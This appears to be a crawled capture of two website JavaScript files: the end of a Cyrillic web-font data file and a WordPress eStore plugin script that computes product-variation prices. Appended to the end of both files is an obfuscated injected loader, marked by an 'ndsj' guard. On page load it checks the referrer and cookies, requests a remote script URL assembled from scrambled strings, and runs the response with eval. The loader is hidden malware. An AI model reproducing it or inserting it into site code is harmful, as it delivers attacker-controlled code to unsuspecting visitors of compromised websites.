3,-5,40,-30,40r-104,0","w":217},"\u044f":{"d":"79,-134v-5,45,78,-5,51,55v-13,29,-34,52,-51,79r-75,0r53,-69v-31,-1,-49,-26,-49,-64v0,-33,15,-58,46,-58v60,0,159,-26,159,42r0,149r-71,0r0,-133v-3,-16,-55,-15,-63,-1","w":223},"\u0430":{"d":"84,-52v23,-1,63,13,56,-23v-22,4,-66,-12,-62,17v0,3,3,6,6,6xm140,-120v2,-18,-9,-24,-25,-23r-96,0r0,-48v83,4,198,-26,192,70v-3,53,18,121,-42,121r-112,0v-44,4,-50,-34,-50,-76v0,-60,76,-41,133,-44","w":221,"k":{"\u0443":14,"\u0442":7,"\u0453":-7}},"\u0431":{"d":"147,-77v2,-28,-1,-49,-27,-50r-39,0v-1,41,-7,87,43,77v15,-3,22,-12,23,-27xm11,-177v0,-49,26,-75,73,-75r125,0r0,48v-46,8,-121,-21,-128,31r76,1v45,1,62,34,62,83v0,82,-47,97,-135,91v-49,-3,-73,-27,-73,-81r0,-98","w":225,"k":{"\u0443":14}},"\u0432":{"d":"134,-51v13,-1,15,-26,-1,-25r-52,0v0,11,-2,25,12,25r41,0xm81,-120v22,-5,65,14,63,-16v-11,-10,-71,-18,-63,16xm151,0v-53,-6,-140,22,-140,-35v0,-63,-26,-164,48,-156v63,7,155,-24,155,50v0,27,-15,40,-38,43v27,3,42,21,39,54v-3,33,-27,48,-64,44","w":221},"\u0433":{"d":"95,-143v-8,2,-15,5,-14,17r0,126r-70,0r1,-167v1,-14,12,-24,28,-24r158,0r0,48r-103,0","w":191,"k":{"\u0443":-11,"\u043b":36,"\u0434":29}},"\u0434":{"d":"82,-51r67,0r-33,-83v-14,25,-22,56,-34,83xm15,-51v23,-44,40,-93,67,-133v21,-16,67,-10,77,12r57,121r19,0r0,51r-239,0r0,-51r19,0","w":231,"k":{"\u0436":-7}},"\u0435":{"d":"129,-120v18,-1,14,-22,-1,-23v-22,-3,-56,-7,-51,23r52,0xm77,-76v-2,21,14,25,35,25r92,0r0,51r-141,0v-58,0,-57,-55,-57,-118v0,-64,41,-75,106,-75v66,0,99,11,99,77v0,23,-5,40,-30,40r-104,0","w":217},"\u0436":{"d":"-7,0v20,-34,46,-62,63,-99v-15,-33,-38,-61,-55,-92r78,0v14,34,44,60,47,101r-55,90r-78,0xm267,0v-18,-33,-41,-61,-57,-97v11,-36,34,-62,49,-94r77,0v-17,31,-39,58,-54,92v15,37,43,66,63,99r-78,0xm135,0r0,-191r67,0r0,191r-67,0","w":337},"\u0437":{"d":"202,-52v0,83,-117,43,-191,52r0,-51r107,0v6,-1,13,-4,13,-12v0,-11,-10,-13,-20,-13r-95,0r0,-44r101,0v8,0,14,-3,14,-11v0,-11,-11,-12,-20,-12r-97,0r0,-48v70,8,186,-28,187,48v0,26,-15,42,-39,45v25,0,40,20,40,46","w":209},"\u0438":{"d":"157,-179v16,-25,74,-16,74,24r0,155r-71,0v-1,-34,6,-75,1,-105v-37,32,-53,85,-99,107v-31,2,-51,-6,-51,-36r0,-157r70,0r-3,103v3,5,9,-1,9,-4","w":241},"\u0439":{"d":"86,-259v5,15,13,25,35,25v22,0,29,-11,35,-25r46,0v0,69,-126,86,-154,25v-4,-8,-7,-17,-9,-25r47,0xm157,-179v16,-25,74,-16,74,24r0,155r-71,0v-1,-34,6,-75,1,-105v-37,32,-53,85,-99,107v-31,2,-51,-6,-51,-36r0,-157r70,0r-3,103v3,5,9,-1,9,-4","w":241},"\u043a":{"d":"154,0v-21,-34,-49,-59,-65,-98v11,-37,40,-62,58,-93r78,0v-21,30,-52,58,-67,93v18,39,52,64,75,98r-79,0xm11,0r0,-191r70,0r0,191r-70,0","w":222,"k":{"\u0443":-4,"\u045e":-4}},"\u043b":{"d":"121,-128v-21,37,-35,87,-54,128r-71,0r85,-176v9,-24,69,-20,79,0r85,176r-71,0","w":241,"k":{"\u0443":18,"\u043e":7,"\u0431":11,"\u0451":7}},"\u043c":{"d":"184,-163v8,-42,99,-41,100,6r0,157r-70,0v-1,-34,6,-77,1,-107v-28,34,-12,125,-87,106v-29,-22,-27,-76,-48,-106v-6,30,2,73,1,107r-70,0r0,-157v1,-47,85,-46,100,-6r30,82v3,12,9,12,13,0","w":295},"\u043d":{"d":"144,0r0,-73r-63,0r0,73r-70,0r0,-191r70,0r0,67r63,0r0,-67r71,0r0,191r-71,0","w":225},"\u043e":{"d":"117,-142v-48,-5,-48,67,-24,87v30,15,66,0,62,-40v-3,-32,-7,-44,-38,-47xm7,-78v-9,-89,39,-114,133,-114v68,0,90,44,86,114v-4,69,-55,84,-133,80v-53,-3,-81,-29,-86,-80","w":233,"k":{"\u043b":14}},"\u043f":{"d":"11,-154v2,-63,103,-37,162,-37v24,0,43,10,43,37r0,154r-71,0r0,-136v-8,-11,-64,-14,-64,5r0,131r-70,0r0,-154","w":226},"\u0440":{"d":"119,-139v-13,-1,-38,-5,-38,8r0,80v46,6,69,-11,61,-60v-3,-16,-9,-26,-23,-28xm214,-117v5,67,-11,121,-80,117r-53,0r0,61r-70,0r0,-215v-1,-58,85,-36,140,-36v40,0,60,31,63,73","w":221,"k":{"\u0443":14}},"\u0441":{"d":"79,-108v-2,36,3,60,43,60r70,0r0,48r-124,-1v-53,-4,-66,-52,-61,-113v4,-48,26,-77,78,-77r103,0r0,48v-46,2,-107,-12,-109,35","w":198},"\u0442":{"d":"71,0r0,-140r-71,0r0,-51r213,0r0,51r-71,0r0,140r-71,0","w":213,"k":{"\u0444":7,"\u043b":36,"\u0434":29}},"\u0443":{"d":"128,62r-71,0r30,-62r-91,-191r76,0r48,117r51,-117r71,0","w":238,"k":{"\u0444":14,"\u0441":14,"\u043e":11,"\u043b":29,"\u0437":7,"\u0436":-4,"\u0435":7,"\u0434":22,"\u044f":7}},"\u0444":{"d":"250,-94v0,-39,-14,-49,-52,-47r0,91v36,3,52,-9,52,-44xm77,-94v0,35,15,48,52,44r0,-91v-37,-2,-52,8,-52,47xm6,-94v0,-58,18,-97,77,-97r46,0r0,-61r69,0r0,61v80,-7,122,16,122,97v0,77,-40,103,-122,94r0,61r-69,0r0,-61r-45,0v-58,3,-78,-37,-78,-94","w":326,"k":{"\u0443":11}},"\u0445":{"d":"149,0r-35,-54r-36,54r-82,0r76,-98r-69,-93r80,0r31,49r31,-49r80,0r-70,93r76,98r-82,0","w":227},"\u0446":{"d":"81,-66v-1,26,40,12,63,15r0,-140r71,0r0,140r30,0r0,51r-204,0v-18,0,-30,-10,-30,-30r0,-161r70,0r0,125","w":241},"\u0447":{"d":"80,-191v1,33,-8,69,26,69r38,0r0,-69r71,0r0,191r-71,0r0,-68r-87,0v-56,-2,-48,-65,-48,-123r71,0","w":225},"\u0448":{"d":"81,-64v-4,20,24,10,40,12r0,-139r69,0r0,139v15,-3,40,9,40,-12r0,-127r70,0r0,170v-3,14,-19,21,-36,21r-217,0v-24,2,-36,-10,-36,-34r0,-157r70,0r0,127","w":311},"\u0449":{"d":"81,-64v-2,19,23,10,39,12r0,-139r70,0r0,139r40,0r0,-139r70,0r0,139r30,0r0,52r-283,0v-23,2,-36,-11,-36,-34r0,-157r70,0r0,127","w":330},"\u044a":{"d":"161,-51v18,-6,11,-34,-8,-29r-44,0v-1,15,-1,29,15,29r37,0xm38,-128v3,-19,-21,-13,-38,-14r0,-49v45,3,109,-15,109,34r0,30r86,0v44,1,48,34,48,80v0,71,-101,42,-167,47v-56,4,-34,-78,-38,-128","w":249,"k":{"\u0443":22,"\u0442":29,"\u0436":7}},"\u044b":{"d":"240,-191r71,0r0,191r-71,0r0,-191xm134,-51v15,-6,14,-35,-9,-29r-44,0v-1,15,-1,29,15,29r38,0xm49,0v-24,2,-37,-13,-38,-38r0,-153r70,0r0,64r86,0v44,1,49,33,49,80v0,71,-101,42,-167,47","w":321},"\u044c":{"d":"134,-51v15,-6,14,-35,-9,-29r-44,0v-1,15,-1,29,15,29r38,0xm49,0v-24,2,-37,-13,-38,-38r0,-153r70,0r0,64r86,0v44,1,49,33,49,80v0,71,-101,42,-167,47","w":222,"k":{"\u0443":29,"\u0442":14}},"\u044d":{"d":"193,-99v0,63,-18,99,-80,99r-107,0r0,-51v41,-6,106,18,115,-25r-109,0r0,-45r109,0v-7,-38,-72,-17,-112,-22r0,-48r126,1v44,6,58,37,58,91","w":199},"\u044e":{"d":"222,-141v-38,-4,-52,19,-46,62v3,21,19,32,45,30v23,-2,32,-19,32,-46v0,-27,-6,-43,-31,-46xm238,2v-74,2,-135,-4,-131,-78r-28,0r0,76r-68,0r0,-191r68,0r0,70r28,0v-1,-69,60,-72,131,-72v60,0,86,34,86,97v0,66,-25,96,-86,98","w":334},"\u045c":{"d":"167,-262r-69,57r-31,-39r69,-57xm154,0v-21,-34,-49,-59,-65,-98v11,-37,40,-62,58,-93r78,0v-21,30,-52,58,-67,93v18,39,52,64,75,98r-79,0xm11,0r0,-191r70,0r0,191r-70,0","w":222,"k":{"\u0443":-4,"\u045e":-4}}}});
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://2020.fotostelvio.com/fs-site/plugins/wp-cart-for-digital-products/lib/eStore_read_form.js?ver=7.3.8
body_size: 11557
content:
if (typeof(JS_WP_ESTORE_VARIATION_ADD_STRING) == 'undefined') {
    JS_WP_ESTORE_VARIATION_ADD_STRING = "+";
}
if (typeof(JS_WP_ESTORE_CURRENCY_SYMBOL) == 'undefined') {
    JS_WP_ESTORE_CURRENCY_SYMBOL = "$";
}
if (typeof(JS_WP_ESTORE_VARIATION_DECIMAL_SEPERATOR) == 'undefined') {
    JS_WP_ESTORE_VARIATION_DECIMAL_SEPERATOR = ".";
}
if (typeof(JS_WP_ESTORE_VARIATION_THOUSAND_SEPERATOR) == 'undefined') {
    JS_WP_ESTORE_VARIATION_THOUSAND_SEPERATOR = ",";
}
if (typeof(JS_WP_ESTORE_MINIMUM_PRICE_YOU_CAN_ENTER) == 'undefined') {
    JS_WP_ESTORE_MINIMUM_PRICE_YOU_CAN_ENTER = "The minimum amount you can specify is ";
}
variation_add_string = JS_WP_ESTORE_VARIATION_ADD_STRING;//"+";
currency_symbol = JS_WP_ESTORE_CURRENCY_SYMBOL;//"$";
decimal_sep = JS_WP_ESTORE_VARIATION_DECIMAL_SEPERATOR;//".";
thousands_sep = JS_WP_ESTORE_VARIATION_THOUSAND_SEPERATOR;//",";
split_char = "[" + variation_add_string;

function CheckTok(object1)
{
    var var_add_amt, ary = new Array();     // where we parse
    ary = val.split("[");          // break apart
    variation_price_val = ary[1];
    if (variation_price_val != null)
    {
        //remove the addition,currency and ] symbol then trim it
        var_add_amt = variation_price_val.replace(variation_add_string, "");
        var_add_amt = var_add_amt.replace(currency_symbol, "");
        var_add_amt = var_add_amt.replace("]", "");
        var_add_amt = var_add_amt.replace(thousands_sep, "");
        var_add_amt = var_add_amt.replace(thousands_sep, "");//one extra for the million separator
        if (decimal_sep != ".") {
            var_add_amt = var_add_amt.replace(decimal_sep, ".");
        }
        var_add_amt = trim(var_add_amt);
        if (eStoreIsNumeric(var_add_amt)) {
            amt = amt + var_add_amt * 1.0;
        }
        else {
            alert("Error! Variation addition amounts are not numeric. Please contact the admin and mention this error.");
        }
    }
}
function ReadForm1(object1, buttonType)
{
    // Read the user form
    var i, j, pos;
    amt = 0;
    val_total = "";
    val_combo = "";
    val_1st_half = "";
    variation_name = "";

    for (i = 0; i < object1.length; i++)
    {
        // run entire form
        obj = object1.elements[i];           // a form element

        if (obj.type == "select-one")
        {   // just selects
            if (obj.name == "quantity" ||
                    obj.name == "amount")
                continue;
            pos = obj.selectedIndex;        // which option selected
            val = obj.options[pos].value;   // selected value		        
            variation_name = val.split(split_char);          // break apart
            val_combo = val_combo + " (" + trim(variation_name[0]) + ")";
            CheckTok(object1);
        }
        if (obj.type == "text" || obj.type == "textarea")
        {
            // Read the text fields
            //Ignore the following fields as they don't need to be captured.
            if (obj.name == "add_qty")
                continue;
            if (obj.name == "custom_price")
                continue;
            if (obj.name == "cust_name")
                continue;
            if (obj.name == "cust_email")
                continue;

            val = obj.value;//custom text msg value
            if (val.length != 0)
            {
                val = val.replace("(", "[");
                val = val.replace(")", "]");
                val_combo = val_combo + " (" + val + ")";
            }
        }
    }

    // Now summarize everything we have processed above
    val_total = object1.product_name_tmp1.value + val_combo;
    if (buttonType == 1)
    {
        object1.estore_product_name.value = val_total;
        var price_after_var_change;
        if (object1.custom_price) {
            var custom_price = parseFloat(object1.custom_price.value);
            if (!eStore_custom_price_validated(object1, custom_price)) {
                return false;
            }
            price_after_var_change = custom_price;//custom price overrides the price
        }
        else {
            price_after_var_change = parseFloat(object1.price_tmp1.value) + amt;
        }
        updatePriceAmtText(object1, price_after_var_change, buttonType);
        updateOldPriceAmtText(object1, amt, buttonType);
        object1.price.value = price_after_var_change;
    }
    else if (buttonType == 2)
    {
        object1.item_name.value = val_total;
        if (object1.custom_price) {
            var custom_price = parseFloat(object1.custom_price.value);
            if (!eStore_custom_price_validated(object1, custom_price)) {
                return false;
            }
            else {
                var price_after_var_change = custom_price + amt;
                updatePriceAmtText(object1, price_after_var_change, buttonType);
                updateOldPriceAmtText(object1, amt, buttonType);
                object1.amount.value = price_after_var_change.toFixed(2);
            }
        }
        else {
            var price_after_var_change = parseFloat(object1.price_tmp1.value) + amt;
            updatePriceAmtText(object1, price_after_var_change, buttonType);
            updateOldPriceAmtText(object1, amt, buttonType);
            object1.amount.value = price_after_var_change.toFixed(2);
        }
        setCookie("cart_in_use", "true", 1);
    }
    else if (buttonType == 3)
    {
        object1.item_name.value = val_total;
        if (object1.custom_price) {
            var custom_price = parseFloat(object1.custom_price.value);
            if (!eStore_custom_price_validated(object1, custom_price)) {
                return false;
            }
            else {
                updated_amt = custom_price + amt;
                object1.a3.value = updated_amt.toFixed(2);
            }
        }
        else {
            updated_amt = parseFloat(object1.price_tmp1.value) + amt;
            object1.a3.value = updated_amt.toFixed(2);
        }
        setCookie("cart_in_use", "true", 1);
    }
    else if (buttonType == 4)
    {
        object1.product.value = val_total;
    }
}
function trim(stringToTrim) {
    return stringToTrim.replace(/^\s+|\s+$/g, "");
}
function setCookie(c_name, value, expiredays)
{
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + expiredays);
    document.cookie = c_name + "=" + escape(value) +
            ((expiredays == null) ? "" : ";expires=" + exdate.toUTCString());
}
function eStoreIsNumeric(input)
{
    return (input - 0) == input && input.length > 0;
}
function eStore_custom_price_validated(object1, custom_price)
{
    var min_amt = parseFloat(object1.price_tmp1.value);
    if (isNaN(custom_price) || custom_price < min_amt)
    {
        alert(JS_WP_ESTORE_MINIMUM_PRICE_YOU_CAN_ENTER + min_amt);
        return false;
    }
    return true;
}
function updatePriceAmtText(object1, new_price, buttonType) {
    jQuery(document).ready(function($) {//update the price text amount
        var old_price;
        if (buttonType == 1) {
            old_price = parseFloat(object1.price.value);
        } else if (buttonType == 2) {
            old_price = parseFloat(object1.amount.value);
        }
        new_price = parseFloat(new_price);
        if (old_price == new_price) {//No price value changed
            return;
        }
        new_price = new_price.toFixed(JS_WP_ESTORE_VARIATION_NUM_OF_DECIMALS);
        if (decimal_sep != ".") {//Non english system
            new_price = new_price.replace(".", decimal_sep);
        }

        var new_prod_price_text = JS_WP_ESTORE_CURRENCY_SYMBOL + new_price;
        if (JS_WP_ESTORE_VARIATION_CURRENCY_POS == 'right') {
            new_prod_price_text = new_price + JS_WP_ESTORE_CURRENCY_SYMBOL;
        }
        var jq_obj = $(object1);
        var curr_prod_div = jq_obj.closest('.eStore-fancy-wrapper');
        curr_prod_div.find('.eStore_price_value').text(new_prod_price_text);
    });
}
function updateOldPriceAmtText(object1, amt, buttonType) {
    jQuery(document).ready(function($) {//update the price text amount
        var jq_obj = $(object1);
        var curr_prod_div = jq_obj.closest('.eStore-fancy-wrapper');
        var cutoff_price_display_val = curr_prod_div.find('.eStore_price_value_old').text();
        if (cutoff_price_display_val) //cut off price is being displayed
        {
            var new_cuttoff_price = parseFloat(object1.price_tmp1_old.value) + amt;
            new_cuttoff_price = new_cuttoff_price.toFixed(JS_WP_ESTORE_VARIATION_NUM_OF_DECIMALS);
            if (decimal_sep != ".") {//Non english system
                new_cuttoff_price = new_cuttoff_price.replace(".", decimal_sep);
            }
            var new_cuttoff_price_text = JS_WP_ESTORE_CURRENCY_SYMBOL + new_cuttoff_price;
            if (JS_WP_ESTORE_VARIATION_CURRENCY_POS == 'right') {
                new_cuttoff_price_text = new_cuttoff_price + JS_WP_ESTORE_CURRENCY_SYMBOL;
            }

            curr_prod_div.find('.eStore_price_value_old').text(new_cuttoff_price_text);
        }
    });
}
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};